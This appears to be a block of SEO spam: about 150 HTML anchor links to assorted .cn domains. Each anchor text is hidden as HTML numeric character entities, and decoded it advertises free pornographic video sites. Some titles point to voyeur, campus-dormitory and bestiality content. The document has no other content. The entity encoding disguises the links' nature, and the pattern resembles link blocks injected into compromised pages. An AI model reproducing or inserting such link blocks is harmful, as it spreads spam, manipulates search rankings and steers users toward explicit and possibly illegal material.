<a href="http://sarahchalke.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;av&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://glrseo.cn" target="_blank">&#x8D85;&#x78B0;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rsdky.com.cn" target="_blank">&#x4E45;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x798F;&#x5229;</a>|
<a href="http://www970xxcom.cn" target="_blank">&#x6843;&#x82B1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://wimm.com.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x4E2D;&#x6587;&#x7F51;</a>|
<a href="http://cuoqu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x641C;&#x7D22;</a>|
<a href="http://csxhw.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://51zsw.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://info120.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://socialware.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x79D2;&#x62CD;1o</a>|
<a href="http://0832zys.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://epinke.cn" target="_blank">&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51sooho.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cfinet.cn" target="_blank">www&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiangan88.cn" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://8p6.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8475;&#x53F8;&#x4E9A;&#x6D32;91</a>|
<a href="http://kangsuan.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tiaowuba.cn" target="_blank">&#x4EFB;&#x4F60;&#x8E81;x7x7x7x7&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baidumovie.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7389;&#x8DB3;&#x5728;&#x7EBF;</a>|
<a href="http://zysrm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://0512jiaju.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://lansd.com.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5BFC;&#x822A;</a>|
<a href="http://jinruntang.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hyy6.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;</a>|
<a href="http://wlszjt.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x611F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baidumovie.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E2D;&#x6587; &#x5236;&#x670D;&#x4E1D;&#x889C; &#x53E6;&#x7C7B;</a>|
<a href="http://djtyn.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://kurtz.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4F26;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://cnbok.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x7535;&#x5F71;888&#x4E0D;&#x5361;</a>|
<a href="http://wangjunhui.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;1&#x56FD;&#x4EA7;&#x4E1D;&#x889C;</a>|
<a href="http://makandax.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shskys.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x64AD;&#x653E;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qqjlw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;a&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;</a>|
<a href="http://wrapped.cn" target="_blank">&#x8272;&#x7F51;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://fefans.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E1C;&#x4EAC;&#x4F0A;&#x4EBA;&#x4E00;&#x672C;&#x5230;&#x9B3C;&#x8272;</a>|
<a href="http://sinvest.cn" target="_blank">97&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;hd</a>|
<a href="http://kangerjie.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://ggyt.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x8272;&#x565C;&#x565C;</a>|
<a href="http://dongshanling.cn" target="_blank">&#x5927;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qqah.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gentlemandong.cn" target="_blank">&#x8272;&#x6B32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ycsi.cn" target="_blank">&#x771F;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uindy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://n2sj.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av</a>|
<a href="http://gaoduanhuo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;</a>|
<a href="http://huayimumen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x83AB;&#x83C1;&#x95E8;69</a>|
<a href="http://qqshouji.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gyhcyy.cn" target="_blank">&#x7C89;&#x5AE9;&#x4EBA;&#x59BB;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://xinlangy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://lisongvi3748.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://wocuo.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://184ff.cn" target="_blank">&#x5C0F;&#x871C;&#x88AB;&#x4E24;&#x8001;&#x5934;&#x5438;&#x5976;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sinvest.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://julimedia.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://netcn.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szpengfei.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E45;&#x4E45;MV</a>|
<a href="http://cmfu.cn" target="_blank">&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jx-jrs.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x5143;&#x7801;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hfslate.com.cn" target="_blank">97&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://leneasy.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chenfangping.cn" target="_blank">&#x4E9A;&#x6D32;&#x5F71;&#x89C6;&#x7CBE;&#x54C1;</a>|
<a href="http://tbpe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x723D;va&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x89C2;&#x770B;</a>|
<a href="http://luggage-bag.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://dnf69.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://au27.cn" target="_blank">&#x719F;&#x5973;&#x4FF1;&#x4E50;&#x90E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://svbq.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;</a>|
<a href="http://slly168.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://tenglan.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qm03.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://bdjmyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272; &#x7F51;&#x7AD9;&#x514D;&#x8D39; &#x65E0;&#x9A6C;&#x8D5B;&#x514B;</a>|
<a href="http://webokey.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5C24;&#x7269;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://ys114.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x4E71;&#x7801;&#x9EBB;&#x8C46;</a>|
<a href="http://timephoto.cn" target="_blank">&#x70ED;99re&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>|
<a href="http://098k.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://ch3.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://texjufu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://ytjjz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x731B;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://jx89.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E13;&#x533A;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5A77;</a>|
<a href="http://jxqnsp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x798F;&#x5229;</a>|
<a href="http://wimm.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://xjcsj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://26az.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x7CBE;&#x6DB2;</a>|
<a href="http://k1432.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;&#x5168;</a>|
<a href="http://yeshttp.cn" target="_blank">xxxx69&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zzgp.com.cn" target="_blank">&#x53E3;&#x7206;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://latextube.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;99&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://tjdcsc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;</a>|
<a href="http://safetybelt.net.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnsdxxnlc.cn" target="_blank">91&#x4E9A;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yzsyfzm.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ccstory.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lidaxiao.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://tijianlianmeng.cn" target="_blank">&#x65E5;&#x672C;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://comine.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x7981;&#x679C;t&#x2174;</a>|
<a href="http://qzfhw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6821;&#x56ED;&#x5BBF;&#x820D;av</a>|
<a href="http://qgfww.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;ts&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ovkd.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://maur.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x7F51;&#x5740;</a>|
<a href="http://cennit.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x7F51;</a>|
<a href="http://ee45rokc.cn" target="_blank">&#x72E0;&#x72E0;&#x4E9A;&#x6D32;&#x8272;&#x4E00;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x8272;</a>|
<a href="http://smart-x.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9732;&#x8138;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://aslen168.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x556A;&#x556A;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://26bs.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://mtdkw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://grendel.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x547B;&#x541F;</a>|
<a href="http://hulijing.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9752;&#x69B4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://agwc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bohaifm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://jdzlsb.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xenforo.com.cn" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yayalvyou.cn" target="_blank">&#x65E5;&#x97E9;&#x55B7;&#x6C34;&#x4E1D;&#x889C;av&#x4E00;&#x533A;</a>|
<a href="http://3dvc.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E03;&#x4E03;&#x4E45;&#x4E45;&#x6843;&#x82B1;</a>|
<a href="http://pdpc.cn" target="_blank">&#x65E5;&#x97E9;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://qqjlw.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://wgrose.cn" target="_blank">97&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://go-shopping.com.cn" target="_blank">&#x8FB9;&#x6478;&#x8FB9;&#x8131;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x89C6;&#x9891;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://elemill.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://71hr.cn" target="_blank">&#x4E30;&#x6EE1;&#x5E74;&#x8F7B;&#x5CB3;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qielv.cn" target="_blank">&#x6210;&#x5E74;&#x5348;&#x591C;&#x65E0;&#x7801;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhengmen.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;n</a>|
<a href="http://sznsx.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://xinzhengxinwenwang.cn" target="_blank">&#x7F8E;&#x5973;&#x8BF1;&#x60D1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tianfuchuxing.cn" target="_blank">&#x65E5;&#x672C;&#x9965;&#x6E34;&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;</a>|
<a href="http://guntongchaoguo.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://univ-montp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://laijiexxoo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x597D;&#x7528;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://thinking-robot.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x52A8;&#x6700;&#x731B;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://jiameng108.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x56DB;&#x864E;</a>|
<a href="http://yixinseo.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jnzhonghe.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://yspxw.cn" target="_blank">&#x4E1C;&#x5317;&#x7C97;&#x58EE;&#x719F;&#x5973;&#x4E30;&#x6EE1;&#x9AD8;&#x6F6E;</a>|
<a href="http://jiangsang.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://jingmeida.com.cn" target="_blank">999&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://koacxbdh.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://longbaunh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ladywear.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fa2008.cn" target="_blank">&#x56FD;&#x4EA7;&#x8349;&#x8393;&#x89C6;&#x9891;&#x65E0;&#x7801;a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shzhimei.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lsdpzx.cn" target="_blank">&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x723D;&#x6B6A;&#x6B6A;</a>|
<a href="http://pidaissj.cn" target="_blank">&#x4E9A;&#x6D32;&#x5341;&#x516B;&#x7981;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nbxiangyin.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aghxqw.cn" target="_blank">&#x5929;&#x5802;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ygy.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://1huanke.cn" target="_blank">&#x65E5;&#x672C;xxxx&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://86shj.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://posuiji126.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://yeshttp.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://ychenshimin.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
